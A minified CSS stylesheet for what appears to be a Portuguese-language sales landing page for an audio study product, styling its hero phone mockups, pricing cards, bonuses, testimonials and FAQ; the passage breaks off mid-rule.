strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 